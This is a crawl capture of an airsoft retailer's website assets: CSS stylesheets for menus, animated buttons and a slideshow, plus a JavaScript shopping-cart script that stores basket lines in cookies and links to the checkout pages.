	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext4:hover   {
	color:#F00;
}
a.menutext4:active  {
	color:#00F;
}


a.menutextcat:link, a.menutextcat:visited, a.menutextcat:hover, a.menutextcat:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutextcat:hover   {
	color:#F00;
}
a.menutextcat:active  {
	color:#000;
}

.contourcelulle {
	border:#CCCCCC 1px solid;
	background-color:transparent;
	border-radius: 5px;
	padding:0;
	margin:5px;
}

.contourcelulle2 {
	border:none;
	background-color:transparent;
	border-radius: none;
	padding:0;
	margin:5px;
}
.boutonmonterrain {
	border:#CCCCCC 1px solid;
	background-color:transparent;
	border-radius: 5px;
	padding:0;
	margin:5px;
}

/* --------Animation  bouton------------ */
@-webkit-keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
 @-moz-keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
@keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
/* --------Animation  bouton------------ */

.boutonmonpanier {
	border:#CCCCCC 1px solid;
	background-color:#3CF;
	border-radius: 5px;
	padding:0;
	margin:5px;
	height:28px;
	box-shadow:0px 0px 5px #4183C4;
	-webkit-box-shadow:0px 0px 10px #4183C4;
	-webkit-animation-name: bounce;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count:infinite;
	-moz-box-shadow:0px 0px 10px #4183C4;
	-moz-animation-name: bounce;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count:infinite;
	animation-name: bounce;
	animation-duration: 1s;
	animation-iteration-count:infinite;

	}

.boutonmonpanierrond {
	box-shadow: inset 0px 0px 30px 50px #4183C4;
	-webkit-box-shadow: inset 0px 0px 30px 50px #4183C4;
	-webkit-animation-name: bounce;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count:infinite;
/*	-moz-animation-name: bounce;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count:infinite;
	-moz-box-shadow: inset 0px 0px 30px 50px #4183C4;
	animation-name: bounce;
	animation-duration: 1s;
	animation-iteration-count:infinite;
*/
	}

a.menutextpanier:link, a.menutextpanier:visited, a.menutextpanier:hover, a.menutextpanier:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 20px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutextpanier:hover   {
	color:#FFF;
}
a.menutextpanier:active  {
	color:#00F;
}


.PdtVignette {
	position:relative;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;
	padding:2px 1px;
}

.BandeauPdtPromo {
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:0px;
	padding:0;
}

.recherchercase {
	border:#CCCCCC 1px solid;
	border-radius: 3px;
	margin:0px;
	padding:0;
	height:28px;
}
.rechercherbouton {
	border:#CCCCCC 1px solid;
	background-color:#CCCCCC;
	border-radius: 3px;
	margin:3px;
	padding:0;
	height:28px;
}
.BandeauPdtPromo H2 {
	background-color:#CCCCCC;
	margin-bottom:5px; 
	padding:0;
}



--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_nav.css
body_size: 1063
content:
/* ---------------------------------------------------- */
/* --------   Par defaut ------------------------------- */
/* ---------------------------------------------------- */

		body {
			font-family: Arial, Times New Roman,  Helvetica, sans-serif;
			background-color: #FFFFFF;
			font-size: 16px;
			margin : 0;
		}

		TR {
			font-family: Times New Roman, Arial, Helvetica, sans-serif;
			font-size: 16px;
		}
		
		A {	
			color : black;	
		}

		A:HOVER  {	
			color : blue;	
		}
 
 		#Ppl {
			width: 1000px;
			float: center;
		}

		clignotante {
			   text-decoration: blink;
		}

/* ---------------------------------------------------- */
/* --------   Lien  ------------------------------- */
/* ---------------------------------------------------- */
		.Titre_Lien1 {	
			font-size: 16px;
			font-weight: bold;
			color : black;	
		}

		A.Lien1, A.Lien1:HOVER {	
			font-size: 16px;
		}

/* ---------------------------------------------------- */
/* --------   Haut / Base de page --------------------- */
/* ---------------------------------------------------- */
		.HautPage_Commentaire {
			font-size: 16px;
			font-style: italic;
			color: #0066FF;
		}

		.Haut_De_Page {
			font-size: 24px;
			font-weight: bold;
		}

		.Bas_De_Page, A.Bas_De_Page, A.Bas_De_Page:HOVER  {
			font-size: 11px;
			font-style: italic;
		}
		
	

		
/* ---------------------------------------------------- */
/* --------   DEBUT  / Menu filtre  secondaire--------- */
/* ---------------------------------------------------- */
#menu_tri_pdt, #menu_tri_pdt ul {
  padding:0;
  margin:0;
  list-style: none;
  text-align: center;
}

#menu_tri_pdt li {
  display:inline-block;
  vertical-align: top;
  position: relative;

}
#menu_tri_pdt li li {
  display:inherit;
}
#menu_tri_pdt a {
  display:block;
  padding:5px 20px;
  text-decoration: none;
  FONT-WEIGHT: bold;
  FONT-FAMILY: "Arial", "Helvetica", "sans-serif";
  FONT-SIZE: 28px;
  background-color: #FFFFFF;
  BORDER: #CCCCCC 1px solid;
  border-radius: 5px;	
      MARGIN: 1px;

}
#menu_tri_pdt ul li a {
  padding:5px 8px;
}
#menu_tri_pdt ul {
  position: absolute;
  z-index: 1000;
  min-width:100%;
  white-space: nowrap;
  text-align: left;
}
#menu_tri_pdt ul ul {
  left:100%;
  top:0;
  overflow: hidden;
  max-width: 0;
  min-width: 0;
  transition: 0.3s all;
}
#menu_tri_pdt ul li:hover ul {
  max-width: 30em;
}
#menu_tri_pdt ul li {
  max-height:0;
  overflow: hidden;
  transition:all 0.8s;
}
#menu_tri_pdt li li li {
  max-height: inherit;
}
#menu_tri_pdt li:hover li {
  max-height: 15em;
  overflow: visible;
}
/* background des liens menus */
.Blanc {
background-color: #FFFFFF; /* couleur de fond passage sourie menu 1*/
/* background-image:linear-gradient(to bottom, #65537A 0%, #2A2333 100%);*/
}
.Blanc li {
    background:#FFFFFF /* couleur de fond defaut menu 2*/
}
.Blanc li:hover {
    background:#FFFFFF /* couleur de fond passage sourie menu 2 et 3 */
}

#menu_tri_pdt li:hover {
    background-image:none;
}
#menu_tri_pdt li:hover a, .menu_tri_pdt li li:hover a {
    color:#000 /* couleur de texte ?????*/
}
#menu_tri_pdt li:hover li a, #menu_tri_pdt li:hover li li a {
    color:#000 /* couleur de texte menu 2 et 3*/
}
#menu_tri_pdt li:hover a, #menu_tri_pdt li li:hover a, #menu_tri_pdt li li li:hover a {
    color:BLUE /* couleur de texte passage sourie menu 1, 2 et 3 */
}

/* ---------------------------------------------------- */
/* --------   FIN  / Menu filtre  Secondaire    --------- */
/* ---------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_menu_leo.css
body_size: 1479
content:
/* ---------------------------------------------------- */
/* --------   DEBUT  / Menu filtre             -------- */
/* ---------------------------------------------------- */		
	
.menu_haut_leo {
 margin-top:3px; /* modif YAN */
 margin-right:0;
 margin-bottom:0;
 padding:0;
 text-align: left;
}
.menu_haut_leo ul{
  padding:0;
  margin:0;
  list-style: none;
  position: absolute;
  z-index: 1000;
  min-width:100%;
  white-space: nowrap;
}

.menu_haut_leo li{
  display:inline-block;
  vertical-align: top;
  position: relative;
   /* text-align: left; /* center dans menu2 et 3*/
 /* margin-right:10px;  Origine - espace entre les celulles */
-moz-border-radius-topleft: 10px; /* Origine */
-moz-border-radius: 10px 10px 0 0; /* Origine */
-moz-border-radius-bottomleft: 0; /* Origine */
-webkit-border-top-left-radius: 10px; /* Origine */
-webkit-border-bottom-left-radius: 0; /* Origine */
-webkit-border-top-right-radius: 10px; /* Origine */
-goog-ms-border-top-left-radius: 10px; /* Origine */
-goog-ms-border-bottom-left-radius: 0; /* Origine */
-goog-ms-border-radius: 10px 10px 0 0; /* Origine */
border-top-left-radius: 10px; /* Origine */
border-bottom-left-radius: 0; /* Origine */
border-radius: 10px 10px 0 0; /* Origine */

}
.menu_haut_leo li li {
  display:inherit;
border-radius: 5px; /* modif YAN */

}
.menu_haut_leo a{
  display:block;
  padding:5px 16.5px;
  text-decoration: none;
  color:#fff;
  font-weight:bold; /* Origine */
	font-family: "Arial", "Helvetica", "sans-serif"; /* Origine */
	font-size: 22px;
}
.menu_haut_leo ul li a{
  padding:5px 8px;

}

.menu_haut_leo ul ul{
  left:100%;
  top:0;
  overflow: hidden;
  max-width: 0;
  min-width: 0;
  transition: 0.3s all;
}
.menu_haut_leo ul li:hover ul{
  max-width: 30em;
}
.menu_haut_leo ul li{
  max-height:0;
  overflow: hidden;
  transition:all 0.8s;
}
.menu_haut_leo li li li {
  max-height: inherit;
}
.menu_haut_leo li:hover li{
  max-height: 15em;
  overflow: visible;
}
/* background des liens menus */
.vert_haut{
/*	background-color: #CFFF6A;
	background-image:linear-gradient(to bottom, #CFFF6A 0%, #677F35 100%); */
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */
	text-align: center;
}
.vert_haut li {
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */
	
}
.vert_haut li:hover {
    /*background:#CFFF6A  Couleur de surbrillance sourie */
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */

    /*background: orange  Couleur de surbrillance sourie */
}
.menu_haut_leo li:hover {
    background-image:none;
}
	
.menu_haut_leo li:hover a, .menu_haut_leo li li:hover a {
  	color: #FFF; /* couleur de texte ?????*/
	text-shadow: none;
	animation-iteration-count: 0; /*On empêche l'animation flammes si déselectionné*/

}
	
.menu_haut_leo li:hover li a, .menu_haut_leo li:hover li li a, .menu_haut_leo li li:hover li a {
    color:#FFF; /* couleur de texte menu 2 et 3*/
	text-shadow: none;
	animation-iteration-count: 0; /*On empêche l'animation flammes si déselectionné*/
}	
	
.menu_haut_leo li:hover a, .menu_haut_leo li li:hover a, .menu_haut_leo li li li:hover a {
    color:#000 ;
	animation: animFlammes 1.5s infinite;	}
	
	
	@keyframes animFlammes {  /*Anmation de flammes pour texte*/
		from {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
		25% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, 4px -10px 6px #FFDD33, 1px -14px 11px #FF8800, -4px -24px 18px #FF2200;
		}
		50% {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -13px 11px #FF8800, 2px -23px 18px #FF2200;
		}
		75% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, -2px -10px 6px #FFDD33, -7px -14px 11px #FF8800, 6px -24px 18px #FF2200;
		}
		to {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
	}

@-moz-keyframes animFlammes {  /*Anmation de flammes pour texte*/
		from {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
		25% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, 4px -10px 6px #FFDD33, 1px -14px 11px #FF8800, -4px -24px 18px #FF2200;
		}
		50% {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -13px 11px #FF8800, 2px -23px 18px #FF2200;
		}
		75% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, -2px -10px 6px #FFDD33, -7px -14px 11px #FF8800, 6px -24px 18px #FF2200;
		}
		to {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
	}
		
/* ---------------------------------------------------- */
/* --------   DEBUT  / Menu filtre             -------- */
/* ---------------------------------------------------- */



@keyframes AutoSlidepub {
	0% {
		left: 0; /*1ère image*/
	}
	15% {
		left: 0; /*idem pour attente*/
	}
	35% {
		left: -100%; /*2ème image*/
	}
	50% {
		left: -100%; /*idem pour attente*/
	}
	70% {
		left: -200%; /*3ème image*/
	}
	85% {
		left: -200%; /*idem pour attente*/
	}
	100% {
		left: 0px; /*1ère image*/
	}
}

#slideshowpub {
	position: relative;
	width: 800px;
	height: 100px;
	margin:  20px auto;
	overflow: hidden;
	border: 1px solid #ddd;
	border-radius: 5px 5px 5px 5px;
	
}

#sContentpub li {
	display: inline;

}

#sContentpub {
	position: absolute;
	top: 0;
	left: 0;
	width: 400%;
	margin: 0;            
	padding: 0;
	
	/*CSS3 keyframes animation*/
	animation-name: AutoSlidepub;
	animation-duration: 10s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ea-airsoft.com/script/caddie.js
body_size: 2696
content:
// CADDIE - Tous droits r�serv�s
// Copyright : EA-Airsoft  webmaster@EA-Airsoft.com  
// http://www.ea-airsoft.com
// Version d'exploitation - Reproduction Interdite

// Constante Global
var C_Lien_Caddie = "commander-1.php"; 
var C_Lien_adrFact = "commander-2.php"; 
var C_Lien_adrLiv = "commander-3.php"; 
var C_Lien_ModLiv_ModPay = "commander-4.php"; 
var C_Lien_cde = "commander-5.php"; 

var C_myDomain = myDomain ();
var C_myDomain = "ea-airsoft.com";
var C_dateOld = new Date();  C_dateOld.setTime(C_dateOld.getTime()-( 1 *24*3600*1000));	// Anti-dat� � hier (donc cookies "p�rim�" )
var C_dateExp = new Date();  C_dateExp.setTime(C_dateExp.getTime()+(90 *24*3600*1000)); // Validit� 90 Jours
var C_Caddie_Pro = Caddie_Pro() ;
var C_Caddie_Export = Caddie_Export() ;
var C_Caddie_Partenaire = Caddie_Partenaire() ;

reInitCookies () ;

function reInitCookies () {
	var lastVersion="1612002" ;
	var version=GetCookie("version"); 
	if ( (version =="") || (version == null) || (version != lastVersion) ){
		 var cookies = document.cookie.split(";");
	
		 for (var i = 0; i < cookies.length; i++) {
			  var cookie = cookies[i];
			  var eqPos = cookie.indexOf("=");
			  var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
				SetCookie(name, "", C_dateOld, C_myDomain) ;
		 }

		SetCookie("version", lastVersion, C_dateExp, C_myDomain) ;
	}
}

function myDomain () {
//	var pathname=location.pathname;
//	return pathname.substring(0,pathname.lastIndexOf('/'))+'/';
	return window.location.hostname;

}

function Caddie_Pro() {	
// Determine si les conditions � appliquer pour l'expedition sont pour les pro ou non
	var pathname = location.pathname;
	
	if (pathname.indexOf ("/pro/") >= 0 ) {
		return true ;
	} else {
		return false ;
	}
}
	
function Caddie_Export() {	
// Determine si les conditions � appliquer pour l'expedition sont pour les pro ou non
	var pathname = location.pathname;
	
	if (pathname.indexOf ("/export/") >= 0 ) {
		return true ;
	} else {
		return false ;
	}
}
	
function Caddie_Partenaire() {	
// Determine si les conditions � appliquer pour l'expedition sont pour les pro ou non
	var pathname = location.pathname;
	
	if (pathname.indexOf ("/partenaire/") >= 0 ) {
		return true ;
	} else {
		return false ;
	}
}
	

function getCookieVal(offset) {	
	var endstr = document.cookie.indexOf (";", offset);
	if (endstr == -1) {
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset, endstr));
}

function GetCookie(name) {
	var arg = name + "=";
	var alen=arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while (i < clen) {
		var j = i + alen;
		if (document.cookie.substring(i, j) == arg) {return getCookieVal (j);}
		i = document.cookie.indexOf(" ",i)+1;
		if (i==0) { break; }
	}
	return null;
}

function SetCookie(name,value) {
	var argv = SetCookie.arguments;
	var argc = SetCookie.arguments.length;
	var expires = ((argc > 2) ? argv[2] : null);
	
	document.cookie = name + "=" + escape(value) +
								((expires==null) ? "" : ("; expires="+expires.toGMTString()))+
								("; path=/");
//								+								("; domain="+C_myDomain);
								
//	var path = ((argc > 3) ? argv[3] : null);
//	var domain = ((argc > 4) ? argv[4] : null);
//	var secure = ((argc > 5) ? argv[5] : false);
//	document.cookie = name + "=" + escape(value) +
//								((expires==null) ? "" : ("; expires="+expires.toGMTString()))+
//								((path==null) ? "" : ("; path="+path))+
//								((domain==null) ? "" : ("; domain="+domain))+
//								((secure==true) ? "; secure" : "");
}

function GetNbItem() {
	var NbS=GetCookie("nbLig");
	var Nb=0
	if (NbS != null) {
		Nb=parseInt(NbS);
	}
	return Nb;
 }

function SetNbItem(nb) {
	SetCookie("nbLig",nb,C_dateExp) ;
}

function AddItem(form) {
	var typMaj  = "NONE";
	if ((form.qte.value=="0")||(form.qte.value==""))	{
		alert("La Quantit� est vide, l'article n'a pas pu �tre ajout� � votre caddie");
		typMaj = "NONE" ;
	} else {
		var ref = form.ref.value;
		var qte = form.qte.value;
		var des = form.des.value;

		var ind = IndiceItemRef(ref);
		if (ind >0 ) {
			var oldItem = new GetItem(ind) ;
			var newQte = parseInt(qte) + parseInt(oldItem.qte) ;
			typMaj = "UPD" ;
		} else {
			typMaj = "ADD" ;
		}

		if (typMaj == "ADD") {
			var ligne = ref+"|"+qte+"|"+des+"|";
			var NoItem = parseInt(GetNbItem())+1;
			SetCookie("ligNum"+NoItem,ligne,C_dateExp);
			SetNbItem(NoItem);
			alert(" "+qte+" "+des+" a �t� ajout� � votre caddie / was added to your caddie ");

		} else if (typMaj == "UPD") {
			var ligne = ref+"|"+newQte+"|"+des+"|";
			SetCookie("ligNum"+ind,ligne,C_dateExp);
			alert(" "+qte+" "+des+" a �t� rajout� � votre caddie / was added to your caddie ");
		}
		
	}
}


function GetItem(no) {
	var l=GetCookie("ligNum"+no); 
	if (l != null) {
		var i=0; 
		var j=0;
		j=l.indexOf("|",i); 
		this.ref=l.substring(i,j);i=j+1;
		j=l.indexOf("|",i); this.qte=l.substring(i,j);i=j+1;
		j=l.indexOf("|",i); this.des=l.substring(i,j);;
	}
}
function IndiceItemRef(ref) {
	var nb = GetNbItem();
	var trouve=0;
	var item  ;
	if (ref == null || ref == "" ) {
		return 0;
	}

	for(var i = 1 ; i<=nb && ! trouve ; i++) {
		item = new GetItem(i);
		if (item !=null && item.ref == ref) {
			trouve = i;
		}
	}
	return trouve;
}

function SupItem(no) {
	var ligne = GetCookie("ligNum" + no);
	var nb = GetNbItem();
	if (ligne!=null) {
		if (confirm("Cet article va �tre enlev� de votre caddie\nEtes-vous d'accord ?")){
			for(var i = no+1 ; i<=nb ; i++) {
				ligne=GetCookie("ligNum"+i);
				SetCookie("ligNum"+(i-1),ligne,C_dateExp);
			}
 			SetCookie("ligNum"+nb,"", C_dateOld) ;
			SetNbItem(nb-1);

			window.location.href = C_Lien_Caddie;

		}
	}
}

function ChangeQte(no) {
	var item = new GetItem(no);
	var new_qte = prompt("Nouvelle quantit� pour "+item.des+" ?",item.qte);

	new_qte = Math.round(parseInt(new_qte));
	if (new_qte>0){
		var ligne = item.ref+"|"+new_qte+"|"+item.des+"|";
		SetCookie("ligNum"+no,ligne,C_dateExp);

		window.location.href = C_Lien_Caddie;

		window.location.reload();
		return false;
	} else {
//			SupItem(no); 
//			return true;
	}
}

function checkClient(form) {
	/*
	var mail="";

	var msg=""; 
	var c="";

	mail=form.f_mail.value;
	if ((mail.indexOf("@")>=0)&&(mail.indexOf(".")>=0)){
		a=5 ;
	} else {
		msg="L'adresse mail tap�e ne semble pas valide"; 
		c="f_mail" ;
	}

	if (msg!=""){
		alert(msg); 
		form.elements[c].focus();
		return false;
	}
*/
	return true;
}

function checkAdrFact(form) {
/*
	var socL=form.f_socL.value; 
	var nomL=form.f_nomL.value; 
	var prenomL=form.f_prenomL.value; 
	var ad1L=form.f_ad1L.value; 
	var ad2L=form.f_ad2L.value; 
	var ad3L=form.f_ad3L.value; 
	var cpL=form.f_cpL.value; 
	var villeL=form.f_villeL.value; 
	var paysL=form.f_paysL.options[form.f_paysL.selectedIndex].value;
	var telL=form.f_telL.value;
	var telBisL=form.f_telBisL.value;
	var faxL=form.f_faxL.value;
	var msg=""; 
	var c="";

	if (nomL==""){	msg="Saisissez votre nom"; c="f_nomL";	}
	if (prenomL==""){	msg="Saisissez votre pr�nom"; c="f_prenomL";	}
	if (ad1L==""){msg="Merci de saisir votre adresse"; c="f_ad1L"}
	if (telL==""){msg="Merci de saisir votre numero de telephone"; c="f_telL"}
	if (cpL==""){msg="Vous avez oubli� le code postal"; c="f_cpL"}
	if (villeL==""){msg="Merci de saisir votre ville"; c="f_villeL"}
	if (paysL==""){msg="S�lectionnez un pays"; c="f_paysL"}
	
	if (msg!=""){
		alert(msg); 
		form.elements[c].focus();
		return false;
	}
*/
	return true;
}

function checkAdrLiv(form) {
	return true;
}

function SauveAdrLiv(form) {
	var socL=form.f_socL.value; 
	var nomL=form.f_nomL.value; 
	var prenomL=form.f_prenomL.value; 
	var ad1L=form.f_ad1L.value; 
	var ad2L=form.f_ad2L.value; 
	var ad3L=form.f_ad3L.value; 
	var cpL=form.f_cpL.value; 
	var villeL=form.f_villeL.value; 
	var paysL=form.f_paysL.options[form.f_paysL.selectedIndex].value;
	var telL=form.f_telL.value;
	var telBisL=form.f_telBisL.value;
	var faxL=form.f_faxL.value;
	var msg=""; 
	var c="";

	if (nomL==""){	msg="Saisissez votre nom"; c="f_nomL";	}
	if (prenomL==""){	msg="Saisissez votre pr�nom"; c="f_prenomL";	}
	if (ad1L==""){msg="Merci de saisir votre adresse"; c="f_ad1L"}
	if (telL==""){msg="Merci de saisir votre numero de telephone"; c="f_telL"}
	if (cpL==""){msg="Vous avez oubli� le code postal"; c="f_cpL"}
	if (villeL==""){msg="Merci de saisir votre ville"; c="f_villeL"}
	if (paysL==""){msg="S�lectionnez un pays"; c="f_paysL"}
	
	if (msg!=""){
		alert(msg); 
		form.elements[c].focus();
		return false;
	}
		return true;
}


function ViderItem() {
	for (var i=0;i<=50;i++){
		SetCookie("ligNum"+i,"", C_dateOld);
	} ;
	SetNbItem(0);
}

function ViderCaddie() {
	ViderItem () ;
	alert("Le caddie est vide.\nThe basket is empty.");
}

function ViderCookies() {
	SetCookie("leclient","",C_dateOld);
	SetCookie("adrfact","",C_dateOld);
	SetCookie("adrliv","",C_dateOld);
}

function ViderTout() {
	ViderCaddie();
	ViderCookies ();
}


function VerifCaddie() {
	if (GetNbItem()==0){
		alert("Le caddie est vide.\nVous ne pouvez pas commander.");
		return false;
	}
	else {
		window.location.href  = C_Lien_adrFact;
		return true;
	}
}